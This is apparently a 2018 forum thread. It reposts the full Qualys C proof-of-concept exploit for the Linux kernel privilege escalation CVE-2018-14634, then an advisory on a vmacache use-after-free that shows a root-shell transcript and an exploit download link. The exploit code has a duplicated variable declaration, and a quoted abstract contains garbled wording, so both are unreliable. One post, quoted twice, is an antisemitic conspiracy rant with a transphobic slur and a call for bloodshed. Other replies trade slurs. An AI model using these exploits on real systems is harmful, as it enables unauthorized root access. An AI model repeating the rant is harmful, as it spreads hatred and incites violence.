

User Controls
New Linux Kernel Root Access Exploit (Mutagen Astronomy)
-
2018-10-05 at 6:29 PM UTC
/*
* poc-exploit.c for CVE-2018-14634
* Copyright (C) 2018 Qualys, Inc.
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#include <limits.h>
#include <paths.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/resource.h>
#include <sys/stat.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
#define MAPCOUNT_ELF_CORE_MARGIN (5)
#define DEFAULT_MAX_MAP_COUNT (USHRT_MAX - MAPCOUNT_ELF_CORE_MARGIN)
#define PAGESZ ((size_t)4096)
#define MAX_ARG_STRLEN ((size_t)128 << 10)
#define MAX_ARG_STRINGS ((size_t)0x7FFFFFFF)
#define die() do { \
fprintf(stderr, "died in %s: %u\n", __func__, __LINE__); \
exit(EXIT_FAILURE); \
} while (0)
int
main(void)
{
if (sizeof(size_t) != sizeof(uint64_t)) die();
const size_t beta = 512;
const size_t sprand = 8192;
const size_t beta = (size_t)9 << 10;
const size_t items = (size_t)1 << 31;
const size_t offset = items * sizeof(uintptr_t);
#define LLP "LD_LIBRARY_PATH=."
static char preload_env[MAX_ARG_STRLEN];
{
char * const sp = stpcpy(preload_env, "LD_PRELOAD=");
char * cp = preload_env + sizeof(preload_env);
size_t n;
for (n = 1; n <= (size_t)(cp - sp) / sizeof(LLP); n++) {
size_t i;
for (i = n; i; i--) {
*--cp = (n == 1) ? '\0' : (i == n) ? ':' : '0';
cp -= sizeof(LLP)-1;
memcpy(cp, LLP, sizeof(LLP)-1);
}
}
memset(sp, ':', (size_t)(cp - sp));
if (memchr(preload_env, '\0', sizeof(preload_env)) !=
preload_env + sizeof(preload_env)-1) die();
}
const char * const protect_envp[] = {
preload_env,
};
const size_t protect_envc = sizeof(protect_envp) / sizeof(protect_envp[0]);
size_t _protect_envsz = 0;
{
size_t i;
for (i = 0; i < protect_envc; i++) {
_protect_envsz += strlen(protect_envp[i]) + 1;
}
}
const size_t protect_envsz = _protect_envsz;
const size_t scratch_envsz = (size_t)1 << 20;
const size_t scratch_envc = scratch_envsz / MAX_ARG_STRLEN;
if (scratch_envsz % MAX_ARG_STRLEN) die();
static char scratch_env[MAX_ARG_STRLEN];
memset(scratch_env, ' ', sizeof(scratch_env)-1);
const size_t onebyte_envsz = (size_t)256 << 10;
const size_t onebyte_envc = onebyte_envsz / 1;
const size_t padding_envsz = offset + beta;
/***/ size_t padding_env_rem = padding_envsz % MAX_ARG_STRLEN;
const size_t padding_envc = padding_envsz / MAX_ARG_STRLEN + !!padding_env_rem;
static char padding_env[MAX_ARG_STRLEN];
memset(padding_env, ' ', sizeof(padding_env)-1);
static char padding_env1[MAX_ARG_STRLEN];
if (padding_env_rem) memset(padding_env1, ' ', padding_env_rem-1);
const size_t envc = protect_envc + scratch_envc + onebyte_envc + padding_envc;
if (envc > MAX_ARG_STRINGS) die();
const size_t argc = items - (1 + 1 + envc + 1);
if (argc > MAX_ARG_STRINGS) die();
const char * const protect_argv[] = {
"./poc-suidbin",
};
const size_t protect_argc = sizeof(protect_argv) / sizeof(protect_argv[0]);
if (protect_argc >= argc) die();
size_t _protect_argsz = 0;
{
size_t i;
for (i = 0; i < protect_argc; i++) {
_protect_argsz += strlen(protect_argv[i]) + 1;
}
}
const size_t protect_argsz = _protect_argsz;
const size_t padding_argc = argc - protect_argc;
const size_t padding_argsz = (offset - beta) - (beta + sprand / 2 +
protect_argsz + protect_envsz + scratch_envsz + onebyte_envsz / 2);
const size_t padding_arg_len = padding_argsz / padding_argc;
/***/ size_t padding_arg_rem = padding_argsz % padding_argc;
if (padding_arg_len >= MAX_ARG_STRLEN) die();
if (padding_arg_len < 1) die();
static char padding_arg[MAX_ARG_STRLEN];
memset(padding_arg, ' ', padding_arg_len-1);
static char padding_arg1[MAX_ARG_STRLEN];
memset(padding_arg1, ' ', padding_arg_len);
const char ** const envp = calloc(envc + 1, sizeof(char *));
if (!envp) die();
{
size_t envi = 0;
size_t i;
for (i = 0; i < protect_envc; i++) {
envp[envi++] = protect_envp[i];
}
for (i = 0; i < scratch_envc; i++) {
envp[envi++] = scratch_env;
}
for (i = 0; i < onebyte_envc; i++) {
envp[envi++] = "";
}
for (i = 0; i < padding_envc; i++) {
if (padding_env_rem) {
envp[envi++] = padding_env1;
padding_env_rem = 0;
} else {
envp[envi++] = padding_env;
}
}
if (envi != envc) die();
if (envp[envc] != NULL) die();
if (padding_env_rem) die();
}
const size_t filemap_size = ((padding_argc - padding_arg_rem) * sizeof(char *) / (DEFAULT_MAX_MAP_COUNT / 2) + PAGESZ-1) & ~(PAGESZ-1);
const size_t filemap_nptr = filemap_size / sizeof(char *);
char filemap_name[] = _PATH_TMP "argv.XXXXXX";
const int filemap_fd = mkstemp(filemap_name);
if (filemap_fd <= -1) die();
if (unlink(filemap_name)) die();
{
size_t i;
for (i = 0; i < filemap_nptr; i++) {
const char * const ptr = padding_arg;
if (write(filemap_fd, &ptr, sizeof(ptr)) != (ssize_t)sizeof(ptr)) die();
}
}
{
struct stat st;
if (fstat(filemap_fd, &st)) die();
if ((size_t)st.st_size != filemap_size) die();
}
const char ** const argv = mmap(NULL, (argc + 1) * sizeof(char *), PROT_READ, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (argv == MAP_FAILED) die();
if (protect_argc > PAGESZ / sizeof(char *)) die();
if (mmap(argv, PAGESZ, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0) != argv) die();
{
size_t argi = 0;
{
size_t i;
for (i = 0; i < protect_argc; i++) {
argv[argi++] = protect_argv[i];
}
}
{
size_t n = padding_argc;
while (n) {
void * const argp = &argv[argi];
if (((uintptr_t)argp & (PAGESZ-1)) == 0) {
if (padding_arg_rem || n < filemap_nptr) {
if (mmap(argp, PAGESZ, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0) != argp) die();
} else {
if (mmap(argp, filemap_size, PROT_READ, MAP_FIXED | MAP_PRIVATE, filemap_fd, 0) != argp) die();
argi += filemap_nptr;
n -= filemap_nptr;
continue;
}
}
if (padding_arg_rem) {
argv[argi++] = padding_arg1;
padding_arg_rem--;
} else {
argv[argi++] = padding_arg;
}
n--;
}
}
if (argi != argc) die();
if (argv[argc] != NULL) die();
if (padding_arg_rem) die();
}
{
static const struct rlimit stack_limit = {
.rlim_cur = RLIM_INFINITY,
.rlim_max = RLIM_INFINITY,
};
if (setrlimit(RLIMIT_STACK, &stack_limit)) die();
}
execve(argv[0], (char * const *)argv, (char * const *)envp);
die();
}
/*
EDB Note: EOF poc-exploit.c
*/
/*
EDB Note: poc-suidbin.c
*/
/*
* poc-suidbin.c for CVE-2018-14634
* Copyright (C) 2018 Qualys, Inc.
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define die() do { \
fprintf(stderr, "died in %s: %u\n", __func__, __LINE__); \
exit(EXIT_FAILURE); \
} while (0)
int
main(const int argc, const char * const * const argv, const char * const * const envp)
{
printf("argc %d\n", argc);
char stack = '\0';
printf("stack %p < %p < %p < %p < %p\n", &stack, argv, envp, *argv, *envp);
#define LLP "LD_LIBRARY_PATH"
const char * const llp = getenv(LLP);
printf("getenv %p %s\n", llp, llp);
const char * const * env;
for (env = envp; *env; env++) {
if (!strncmp(*env, LLP, sizeof(LLP)-1)) {
printf("%p %s\n", *env, *env);
}
}
exit(EXIT_SUCCESS);
}
/*
EDB Note: EOF poc-suidbin.c
*/ -
2018-10-05 at 6:33 PM UTChttps://access.redhat.com/security/cve/cve-2018-14634
basically a buffer overflow of an enormous buffer. -
2018-10-05 at 6:39 PM UTC
Originally posted by aldra https://access.redhat.com/security/cve/cve-2018-14634
basically a buffer overflow of an enormous buffer.
>Systems with less than 32GB of memory are very unlikely to be affected by this issue due to memory demands during exploitation.
Its great being poor.The following users say it would be alright if the author of this post didn't die in a fire! -
2018-10-05 at 6:41 PM UTCThe jedis are trying to sabotage Linux
First they were going to pay someone for finding a backdoor exploit into Linux, then they get Linus to leave and have a tranny to ruin the ecosystem for developers.
It's obvious who is behind this.
The jedis are moving towards a future completely saturated by the net and a kernel and operating system not controlled by them is their number one threat.
Not to mention Microsoft is moving towards an always online operating system as a subscription style setup.
We must fight this war and help Linux by any means, even if it means actual bloodshed. -
2018-10-05 at 6:52 PM UTCSee also: Linux Kernel - VMA Use-After-Free via Buggy vmacache_flush_all() Fastpath Local Privilege Escalation
Since commit 615d6e8756c8 ("mm: per-thread vma caching", first in 3.15),
Linux has per-task VMA caches that contain up to four VMA pointers for
fast lookup. VMA caches are invalidated by bumping the 32-bit per-mm
sequence number mm->vmacache_seqnum; when the sequence number wraps,
vmacache_flush_all() scans through all running tasks and wipes the
VMA caches of all tasks that share current's mm.
In commit 6b4ebc3a9078 ("mm,vmacache: optimize overflow system-wide
flushing", first in 3.16), a bogus fastpath was added that skips the
invalidation on overflow if current->mm->mm_users==1. This means that
the following sequence of events triggers a use-after-free:
[A starts as a singlethreaded process]
A: create mappings X and Y (in separate memory areas
far away from other allocations)
A: perform repeated invalidations until
current->mm->vmacache_seqnum==0xffffffff and
current->vmacache.seqnum==0xfffffffe
A: dereference an address in mapping Y that is not
paged in (thereby populating A's VMA cache with
Y at seqnum 0xffffffff)
A: unmap mapping X (thereby bumping
current->mm->vmacache_seqnum to 0)
A: without any more find_vma() calls (which could
happen e.g. via pagefaults), create a thread B
B: perform repeated invalidations until
current->mm->vmacache_seqnum==0xfffffffe
B: unmap mapping Y (thereby bumping
current->mm->vmacache_seqnum to 0xffffffff)
A: dereference an address in the freed mapping Y
(or any address that isn't present in the
pagetables and doesn't correspond to a valid
VMA cache entry)
A's VMA cache is still at sequence number 0xffffffff from before the
overflow. The sequence number has wrapped around in the meantime, back
to 0xffffffff, and A's outdated VMA cache is considered to be valid.
I am attaching the following reproduction files:
vmacache-debugging.patch: Kernel patch that adds some extra logging for
VMA cache internals.
vma_test.c: Reproducer code
dmesg: dmesg output of running the reproducer in a VM
In a Debian 9 VM, I've tested the reproducer against a 4.19.0-rc3+
kernel with vmacache-debugging.patch applied, configured with
CONFIG_DEBUG_VM_VMACACHE=y.
Usage:
user@debian:~/vma_bug$ gcc -O2 -o vma_test vma_test.c -g && ./vma_test
Segmentation fault
Within around 40 minutes, I get the following warning in dmesg:
=============================================
[ 2376.292518] WARNING: CPU: 0 PID: 1103 at mm/vmacache.c:157 vmacache_find+0xbb/0xd0
[ 2376.296813] Modules linked in: btrfs xor zstd_compress raid6_pq
[ 2376.300095] CPU: 0 PID: 1103 Comm: vma_test Not tainted 4.19.0-rc3+ #161
[ 2376.303650] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.10.2-1 04/01/2014
[ 2376.305796] RIP: 0010:vmacache_find+0xbb/0xd0
[ 2376.306963] Code: 48 85 c0 74 11 48 39 78 40 75 1f 48 39 30 77 06 48 39 70 08 77 19 83 c2 01 83 fa 04 41 0f 44 d1 83 e9 01 75 c7 31 c0 c3 f3 c3 <0f> 0b 31 c0 c3 65 48 ff 05 98 97 9b 6a c3 90 90 90 90 90 90 90 0f
[ 2376.311881] RSP: 0000:ffffa934c1e3bec0 EFLAGS: 00010283
[ 2376.313258] RAX: ffff8ac7eaf997d0 RBX: 0000133700204000 RCX: 0000000000000004
[ 2376.315165] RDX: 0000000000000001 RSI: 0000133700204000 RDI: ffff8ac7f3820dc0
[ 2376.316998] RBP: ffff8ac7f3820dc0 R08: 0000000000000001 R09: 0000000000000000
[ 2376.318789] R10: 0000000000000000 R11: 0000000000000000 R12: ffffa934c1e3bf58
[ 2376.320590] R13: ffff8ac7f3820dc0 R14: 0000000000000055 R15: ffff8ac7e9355140
[ 2376.322481] FS: 00007f96165ca700(0000) GS:ffff8ac7f3c00000(0000) knlGS:0000000000000000
[ 2376.324620] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 2376.326101] CR2: 0000133700204000 CR3: 0000000229d28001 CR4: 00000000003606f0
[ 2376.327906] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
[ 2376.329819] DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 0000000000000400
[ 2376.331571] Call Trace:
[ 2376.332208] find_vma+0x16/0x70
[ 2376.332991] ? vfs_read+0x10f/0x130
[ 2376.333852] __do_page_fault+0x191/0x470
[ 2376.334816] ? async_page_fault+0x8/0x30
[ 2376.335776] async_page_fault+0x1e/0x30
[ 2376.336746] RIP: 0033:0x555e2a2b4c37
[ 2376.337600] Code: 05 80 e8 9c fc ff ff 83 f8 ff 0f 84 ad 00 00 00 8b 3d 81 14 20 00 e8 48 02 00 00 48 b8 00 40 20 00 37 13 00 00 bf 37 13 37 13 <c6> 00 01 31 c0 e8 cf fc ff ff 48 83 ec 80 31 c0 5b 5d 41 5c c3 48
[ 2376.342085] RSP: 002b:00007ffd505e8d30 EFLAGS: 00010206
[ 2376.343334] RAX: 0000133700204000 RBX: 0000000100000000 RCX: 00007f9616102700
[ 2376.345133] RDX: 0000000000000008 RSI: 00007ffd505e8d18 RDI: 0000000013371337
[ 2376.346834] RBP: 00007f96165e4000 R08: 0000000000000000 R09: 0000000000000000
[ 2376.348889] R10: 0000000000000001 R11: 0000000000000246 R12: 0000000100000000
[ 2376.350570] R13: 00007ffd505e8ea0 R14: 0000000000000000 R15: 0000000000000000
[ 2376.352246] ---[ end trace 995fa641c5115cfb ]---
[ 2376.353406] vma_test[1103]: segfault at 133700204000 ip 0000555e2a2b4c37 sp 00007ffd505e8d30 error 6 in vma_test[555e2a2b4000+2000]
=============================================
The source code corresponding to the warning, which is triggered because
the VMA cache references a VMA struct that has been reallocated to
another process in the meantime:
#ifdef CONFIG_DEBUG_VM_VMACACHE
if (WARN_ON_ONCE(vma->vm_mm != mm))
break;
#endif
################################################################################
Attaching an ugly exploit for Ubuntu 18.04, kernel linux-image-4.15.0-34-generic at version 4.15.0-34.37. It takes about an hour to run before popping a root shell. Usage: First compile with ./compile.sh, then run ./puppeteer. Example run:
user@ubuntu-18-04-vm:~/vmacache$ ./puppeteer
Do Sep 20 23:55:11 CEST 2018
puppeteer: old kmsg consumed
got map from child!
got WARNING
got RSP line: 0xffff9e0bc2263c60
got RAX line: 0xffff8c7caf1d61a0
got RDI line: 0xffff8c7c214c7380
reached WARNING part 2
got R8 line: 0xffffffffa7243680
trace consumed
offset: 0x110
fake vma pushed
suid file detected, launching rootshell...
we have root privs now...
Fr Sep 21 00:48:00 CEST 2018
root@ubuntu-18-04-vm:~/vmacache#
Proof of Concept:
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45497.zip -
2018-10-05 at 7:13 PM UTC
-
2018-10-05 at 7:39 PM UTCScary shit.
-
2018-10-09 at 6:47 PM UTC
Originally posted by PrettyHateMachine The jedis are trying to sabotage Linux
First they were going to pay someone for finding a backdoor exploit into Linux, then they get Linus to leave and have a tranny to ruin the ecosystem for developers.
It's obvious who is behind this.
The jedis are moving towards a future completely saturated by the net and a kernel and operating system not controlled by them is their number one threat.
Not to mention Microsoft is moving towards an always online operating system as a subscription style setup.
We must fight this war and help Linux by any means, even if it means actual bloodshed.
Holy fuck you're retarded.
The following users say it would be alright if the author of this post didn't die in a fire! -
2018-10-09 at 7:35 PM UTCDifferent governments have different exploits ready for use. Lots of security holes are open for years, even decades, before they surface.
-
2018-10-09 at 7:50 PM UTC
-
2018-10-09 at 8:29 PM UTC
-
2018-10-09 at 10:39 PM UTC
-
2018-10-09 at 11:42 PM UTC
Originally posted by Sophie Good thing Lanny is a rich admin, also, who named this exploit? Mutagen Astronomy sounds straight out of the NSA's Exploit Naming Conventions Field Manual 7.
It's an anagram of "Too Many Arguments", a reference to "Setec Astronomy" (Too Many Secrets) from the hacker film, Sneakers. -
2018-10-09 at 11:56 PM UTC
Originally posted by PrettyHateMachine The jedis are trying to sabotage Linux
First they were going to pay someone for finding a backdoor exploit into Linux, then they get Linus to leave and have a tranny to ruin the ecosystem for developers.
It's obvious who is behind this.
The jedis are moving towards a future completely saturated by the net and a kernel and operating system not controlled by them is their number one threat.
Not to mention Microsoft is moving towards an always online operating system as a subscription style setup.
We must fight this war and help Linux by any means, even if it means actual bloodshed.
in your head do you imagine all the jedis getting together in some kind of meeting where they then plot and conspire all this shit? like all the jedis that is, every single jedi person on the planet.
lolzies
you're a fucking retard
. -
2018-10-10 at 12:09 AM UTC
Originally posted by MORALLY SUPERIOR BEING 2.0 - The GMO Reckoning So our computers are basically swiss cheese?
Basically. Unless you build your own OS and whatever else connects you to anything else(browser, ssh client, irc client, bluetooth, wifi, basically set up everything so that no one knows how to exploit your system from the internet. But they can still do things in the physical world to conquer your setup. I guess you could set up security there as well. -
2018-10-10 at 2:11 AM UTCTwo Words Air Gap.
-
2018-10-10 at 2:38 AM UTCRead up on BadBios.
-
2018-10-10 at 2:44 AM UTC
-
2018-10-10 at 2:47 AM UTC
-
2018-10-10 at 4:41 AM UTCOn Covert Acoustical Mesh Networks in Air
Michael Hanspach, Michael Goetz
(Submitted on 4 Jun 2014)
Cryptography and Security (cs.CR); Networking and Internet Architecture (cs.NI); Sound (cs.SD)
Journal reference: Journal of Communications 8(11), Nov. 2013
"Covert channels can be used to circumvent system and network policies by establishing communications that have not been considered in the design of the computing system. We construct a covert channel between different computing systems that utilizes audio modulation/demodulation to exchange data between the computing systems over the air medium. The underlying network stack is based on a communication system that was originally designed for robust underwater communication. We adapt the communication system to implement covert and stealthy communications by utilizing the ultrasonic frequency range. We further demonstrate how the scenario of covert acoustical communication over the air medium can be extended to multi-hop communications and even to wireless mesh networks. A covert acoustical mesh network can be conceived as a meshed botnet or malnet that is accessible via inaudible audio transmissions. Different applications of covert acoustical mesh networks are presented, including the use for remote keylogging over multiple hops. It is shown that the concept of a covert acoustical mesh network renders many conventional security concepts useless, as acoustical communications are usually not considered. Finally, countermeasures against covert acoustical mesh networks are discussed, including the use of lowpass enhancementing in computing systems and a host-based intrusion detection system for analyzing audio input and output in order to detect any irregularities."
source: https://arxiv.org/abs/1406.1213